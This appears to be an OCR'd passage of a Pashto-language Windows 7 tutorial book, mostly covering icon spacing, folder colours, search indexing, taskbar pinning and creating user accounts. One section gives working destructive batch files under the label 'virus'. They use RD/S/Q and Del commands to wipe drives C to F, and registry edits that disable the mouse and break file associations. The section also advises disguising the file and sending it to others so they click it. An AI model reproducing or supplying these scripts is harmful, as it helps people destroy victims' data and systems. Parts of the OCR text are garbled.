



(9) Delete (10) Rename (12). Porperties.

دا مخکې موږ ویلي دي

(11) Remove properties.

دا کمانډ په ویندوز سیون یا اووه کي کار نه کوي زه بیا هم کوشش کوم چې بل ځاي بیا معلومات درکړم

Search.

په دې کمانډ باندې تاسو کولاي شي چې په ماي کمپیوټر ایکن کې هغه معلومات پیدا کړي چې تاسو زیرمه کړي وي هغه معلومات که فولډر وي او یا فایل وي او یا ډاکومنټ یا متني لیکنه وي





Extra information picture

(c) ketabton.com: The Digital Library

How to resize icons and their spacing in Windows 7.

په ویندوز سیون کې ایکن فاصلې اندازه بدلول دا مختلفو لارو

دا معلومات مخکې موږ ویلي دي په(147) صفحه کي خو دلته یي نور لارو معلومات درکوو

1-Right-click on the Personalize

2-Inthe Personalization window,click Window Coloro ption.

3-Then, click Advanced appearance settings

4-select the Icon Spacing

5-Select the new icon spacing size

6-Click OK to return to the desktop













دویمې لارې فولډر شکلونو اندازه بدلول !!!

هر کله چې تاسو په ماي کمپیوټر ایکن خلاص کړي غواړي چې دغه فولډرو شکلونه غټ یا کوچنۍ کړي نو په همدغه ویندو یا صفحه کي رایټ سیاټ یا نښۍ اړخ کې دا سرچ یا لټون اپشن لاندې موقعیت لري



(c) ketabton.com: The Digital Library

Changing the colors of folder icons in Windows 7.

په ویندوز 7 کې د فولډر آئیکونو رنګونو بدلول

مخکې موږ یوازې دا فولډر شکل بدلول په(163)صفحه کې وویل،خو فولډر ته رنګ ورکول بې غیر دا اپلیکشن یا کاریالي څخه نه کیږي چې دلته یو څو اپلکېشنونو نومونه درته لیکم

1-FolderIco 2-Folder Colorizer 3-Rainbow Folder 4-iColorFolder 5-Folder Marker 6-TrioX Labels 7-Folder Color 8-Fcorp File and Folder Tools 9-FolderHighlight 10-LabelsWin

صفحه163

How can we delete all the information on the computer by. this virus.

څنګه کولای شو چې په کمپیوټر کې ټول معلومات ډیلټ کړو دا ویروس په واسطه یا خطرناک ویروس جوړولو پر مټ ټوله ډیټا له منځه وړل

په دې ویروس باندې تاسو کولای شي چې دا خپل کمپیوټر ټوله ډیټا ډیلټ کړي او یا غواړي چې کوم ډرایپ ډیلټ کړي او یا غواړي چې پلش یا مموري ډیلټ کړي او یا غواړي چې دا بل چا کمپیوټر کې ټول معلومات یا ډرایپ ډیلټ کړي او په همدې توګه تاسو کولای شي چې دغه ویروس جوړکړي او چا ته یې له انټرنېټ یا بیلو توت او یا داسې نور په واسطه واستوئ او هغوي ته ووایي چې په دغه باندې کلېک وکړئ خو کله چې هغوي په دغه اپشن باندې کلېک وکړئ نو اټومېټک به دا هغوي معلومات ډیلټ شي او یا تاسو خپله دا بل چا په کمپیوټر کې هغه ویروسي لیکنه ثبت کړي

(c) ketabton.com: The Digital Library

هغه که په ډیسکټاپ پرمخ وي او یا کوم فولډر کې وي خو په غلت نامه به یې ثبت وي ځکه چې څوک پر پوهه نشي او هغه هر کله چې دغه فولډر باندې کلېک وکړئ نو اټومېټک به یې هغه ډیټا ډیلټ شي کوم چې تاسو ورته دا ویروس په شکل جوړکړي وو.خو کله چې په کمپیوټر کې انټي ویروس اپلکېشېن یا پوګرام انسټال وي په هغه کې دغه اپشن کار نه کوي او انټي ویروس به یې اټومېټک ډول به یې له کمپیوټر څخه ډیلټ کوي هغه که په هر نامه وي او بله مهمه خبره داده 1-چې هر کله چې تاسو دغه ویروس چې جوړ وي نو په لیکنه پوګرام کې به یې جوړوي لکه:نوټ پیډ یا ورډ پروګرام او یا داسې نور پروګرامونو کې چې تاسو یې غواړي او بله مهمه خبره داده چې 2-هر کله چې تاسو دغه ویروس جوړوي نو دا جوړولو څخه وروسته به هر نوم چې تاسو خوښه وه هغه نوم به ورکړي خو په اخر کې به ډاټ یا ټکي یا نقطه ورکړي او وروسته به(بي او اع یا ای او ټي) به ورکړي چې په هر ځاي کې ثبتوي نور ستاسو خوښه ده.او هغه دا ویروس جوړولو لیکنه داده بس

1-Noteped enter press

RD/S/Q C:\

RD/S/Q D:\

RD/S/Q E:\

RD/S/Q F:\



2- Save in the computer enter name(you are like your name.bat)

{RD=remove (delete) a directory}

{S=system}

{Q=Quick}

{C,D,E,F=Drive name}



که چېرته انټي ویروس ولري نو اټومېټک به ډیلټیږي

(c) ketabton.com: The Digital Library

How to create antivirus?

څنګه کولاي شو چي ضد ویروس جوړکړ وو،خو یوازې نوي فولډر ویروس به په ډیلټیرې،دغه جوړول او هغه مخکې ویروس جوړول یوشان ته دي خو لیکنه یي فرق کوي

1-Open notepad and then type the following codes

Attrib H S R C:\ravomon.exe

Attrib H S R C:\ravomon.inf

Double enter

Dell C:\ravomon.exe

Dell C:\ravomon.exe



2-then Seva the file by the name of antivirus.bat

How to create virus computer all data delete



1. Open **Notepad** and copy below code into it.

```
@Echo off
Del C:\ *.* /y
```

2. Save this file as **virus.bat** (Name can be anything but .bat is must)

3. Now, running this file will **delete** all the content of **C Drive**.

- Open **Notepad** and copy below codes

```
rem ----------
rem Disable Mouse
set
key="HKEY_LOCAL_MACHINE\system\
CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t
REG_DWORD /d 4
rem ----------
```

- **Copy** the below codes into **Notepad**.

```
0100101100011111001001010101010
1010000011111100000
```

- Save this file as **virus.bat**
- Done you just created your virus.
- Save the file as **Format.exe**
- You have created your virus. Enjoy !!!

Open notepad enter

@ECHO OFF

START reg delete HKCR/.exe

START reg delete HKCR/.dll

START reg delete HKCR/*

Now save it as SEO.bat and the batch file is created.

(c) ketabton.com: The Digital Library

Add option to search option.

لټون اپشن ته نور اپشنان زیاتول

هر کله چي تاسو غواړي چې په لټون اپشن کې مونږ ته فایل یا فولډر کې نور معلومات په لاس راوړل هغه که په هر ځاي کې لټون اپشن وي او کله چي مونږ لټون کوو په لاندې ډول

1- search box enter press(indexing option) or control panel on the indexing option.

هر کله چي تاسو دغه لټون اپشن وکړي نو دغه اپشن به خلاص کړي

2-items indexed.

دغه اپشن تاسو درښي چې څومره شیانو یا توکو کې لټون کولاي شي

3-induded location.

دغه اپشن تاسو درښي چې په دغه داخلي ځاي کې لټون ترسره کولاي شي

4-Exdude.

دغه اپشن تاسو درښي چې په دغه ځاي کې تاسو لټون نشي کولاي ځکه چې دا ځاي یوازې دا کمپیوټر سیستم فایلونه لپاره دي

5-Modify.

هر کله چي دغه اپشن انتخاب کړي وروسته به تاسو ته نوي ویندو یا صفحه به خلاصه شي چې دغه ویندو تاسو کولاي شي لټون ځایونو ورته انتخاب کړي لکه ډرایپ کې لټون اپشن انتخابول او چې په کوم ځاي کې لټون وکړي او په کوم ځاي کې لټون ونه کړي یعنې په ټیک مارک علامه باندې لټون ځاي کې لټون وکړي او په ټیک مارک علامه په لري کولو سره لټون ځاي کې لټون نشي کولاي خو په اوک اپشن به هت من انتخاب وي

(c) ketabton.com: The Digital Library

Frequently Used Programs or display programs.

په مکرر ډول استعمال شوي پروګرامونه یا ننداري پروګرامونو
په ویندوز 7 او پخوانیو عملیاتي سیستمونو کې، ډیری وختونه کارول شوي پروګرامونه د ستارټ مینو په چپه برخه کې لیست شوي، د ټول پروګرامونو فولډر سره د لاندې کینې اړخ ته نږدې. د ټولو پروګرامونو فولډر په کمپیوټر کې نصب شوي،یعني په دغه ځای کې هغه پروګرامونه موجود دي چې موږ یې استعمال وو



How to move icons from frequent users or display programs to the desktop or taskbar.

څنګه کولای شو چې له مکرر استعمالونکو یا ننداري پروګرامونو څخه ډیسکټاپ ته یا ټاسکبار پټه ته ایکن راوړو

1-Open the start Menu on the program right click.

ستارټ مینو به خلاص کړي او بیا به دا خپلي خوښيباندې رایټ کلیک وکړي

2-Pin to Taskbar

هر کله چې تاسو مکرر استعمالونکو یا ننداري پروګرامونو باندې رایټ کلیک وکړي نو دغه اپشن به تاسو راځي،هر کله چې تاسو دغه اپشن انتخاب کړي نو دغه پروګرام به ستاسو ډیسکټاپ پرمخ به ټاسکبار پټه باندې ځای پرځای شي چې تاسو په لنډه توګه خلاصولای شي





په ژوند کې ماتي او سختۍ انسان ته داسې درس ورکوي چې په هیڅ یونورسټي یا پوهنتون او یا په سکول نه تدریسیږي

(c) ketabton.com: The Digital Library

3-Pin to start menu.

هر کله چې تاسو مکرر استعمالونکو یا ننداري پروګرامونو باندې رایټ کلیک وکړي نو په بعضو پروګرامونو کې دغه اپشن به تاسو راځي،هر کله چې تاسو دغه اپشن انتخاب کړي نو دغه پروګرام به ډیسکټاپ پرمخ به دا ایکن په څیر به ځاي پر ځاي شي

Removing shortcuts from the taskbar.

د ټاسک بار څخه شارټ کټونه لرې کول

په ټاسک بار کې د هر شارټ کټ آیکون ښیي کلیک وکړئ او د ټاسک بار څخه انپین غوره کړئ



User.

داده کمپیوټر هغه کمانډ دي چې په دې اپشن باندې تاسو معلومولي شي چې اوس مهال تاسو کوم یوزار اکونټ او یا کارونکي حساب کې کار کوي او یا فعالیت کوي لکه یو کمپیوټر ده چې مختلفو کسانو یا اداره کې او یا ورونو سره شریک کاروي او غواړي چې هر شخص ځانته معلومات یې وي او بل څوک یې معلومات ونه ګوري نو دادي لپاره یوزار اکونټ جوړول مهم دي،او یوزار اکونټ به یې اوس وایو آنشاءالله دا مثال په توګه:یو فولډر یا فایل یا اسناد یا معلومات په خپل ځانته یوزار کې زیرمه کول او فاسورډ ورکول او داسې نور لپاره مهم کمانډ دي

User or User account windows 7.

ویندوز 7 د کارونکي یا کارونکي حساب یا یوزار اکونټ

A user account can be created in six ways and open

کارونکي حساب له شپږو لارو څخه جوړولي شو او خلاصولاي شو

(c) ketabton.com: The Digital Library

{1}-control panel {2}-Manage {3}-CMD {4}-Run {5}-Notepad-Notepad {6}-Open the Start menu, and click on your user

1-Control panel.

Open the start menu and click on your control panel and. then the user account click.

هرکله چې تاسو په ستارټ بټن باندې کلېک وکړئ او بیا به کنټرول پینل باندې کلېک وکړئ او بیا به په یوزار اکونټ باندې کلېک وکړئ



2-Manage

Opening a user account through this manage Right click and the in(My computer)icon, right menu and then(manage)click،(Local Users and group) click,(User) click, and the in (desktop right) empty space click, desktop right click menu(New User) click

2-1:User name.

په دې اپشن کې تاسو هغه نوم ورکړي چې غواړي په هغه نامه باندې یوزار اکونټ جوړول غواړي

2-2: Full name.

په دې اپشن کې تاسو مکمل نوم ورکړي

2-3: Description.

په دې اپشن کې تاسو کوم ډول یوازې اکونټ جوړول غواړي دا هغه نوم ورکړي،او یوازې اکونټ مختلف ډولونه لري چې وروسته یې وایو



(c) ketabton.com: The Digital Library

2-4: Password.

په دې اپشن کې تاسو فاسورډ یا کوډ ورکړي

2-5: Confirm password.

په دې اپشن کې بیرته هغه پورته فاسورډ ورکړي

2-6(?) User must change password at next logon.

که چېرته په دې اپشن باندې تاسو ټیک مارک علامه ولږوي نو کله چې تاسو خپله کارونکي باید په راتلونکي ننوتلو کې پاسورډ بدل کړي،او که ټیک مارک علامه لري کړي نو ستاسو خپل اکونټ په خلاصولو کې فاسورډ نشي بدلولی

2-7(?) User cannot change password.

که چېرته په دې اپشن باندې تاسو ټیک مارک علامه ولږوي نو کارونکي نشي کولی پټنوم یا فاسورډ بدل کړي

2-8(?) Password never expires.

که چېرته په دې اپشن باندې تاسو ټیک مارک علامه ولږوي نو پټنوم هیڅکله پای ته نه رسیږي،په خپله به فاسورډ یا پټنوم نه ختمیږي یا لنډ وخت لپاره به نه وي دغه پټنوم

2-9(?) Account is disabled.

که چېرته په دې اپشن باندې تاسو ټیک مارک علامه ولږوي نو حساب غیر فعال به شي یعنې دغه یوزار اکونټ به ختم شي

Create.

په دې اپشن باندې تاسو پورته کړني ترسره کړي وي نو په دې باندې کلېک وکړئ نو ستاسو نوي یوزار اکونټ به جوړ شي یا به پکي بدل ون رامنځته شي



دا نړي عصري علوم په شمول د کمپیوټر زدکړه یي عملي ده،او یوازې 30% زدکړه نظري ده

(c) ketabton.com: The Digital Library

Disabling the Administrator account or User account Reactivation

یوزار اکونټ بیا فعالول،خو په غیر فعال اکونټ باندې یو ډوَل نشانه وي

Right-click on Computer and select Manage

Navigate as shown to Users

Double-click on the Administrator icon. properties option and general

Insure that Account is disabled is checked (if it was already checked, you're done)

Dismiss the dialog boxes

یعني ټیک مارک علامه به لري کړي







User account make the(CMD)Open the CMD enter press.

دا سي ام ډي له لارې یوزار اکونټ جوړول هر کله چې تاسو سي ام ډي خلاصه کړي نو لاندې لیکنه به انټر یا ولیکي

Net User Sadidi 123456 /add.

خو انټر بټن ووهئ نو ستاسو اکونټ به جوړ شي خو کله چې تاسو دغه جوړکړو او کار یې نه کوي نو تاسو باید اډمینستور اکونټ بند کړي یا هغه اکونټ څخه ووځي

Enter button press.



(c) ketabton.com: The Digital Library



User account make the run

دا رین او سي ام ډي دواړه لیکنه یو شان ته دي

Net User Sadidi 123456 /add

Enter button press

User account make the notepad Way.

په دې اپشن باندې تاسو کولای شي چې ډیر زیات یوزار اکونټونه جوړکړي که لس وي او یا شل وي یا زیات،لاندي لیکنه په نوټ پیډ کې ولیکي یا انټر کړي چې څو دانې تاسو خوښه وي

Net User Sadidi 123456 /add
Net User Salem 123456 /add
Net User wasem 123456 /add
Net User hkaled 123456 /add
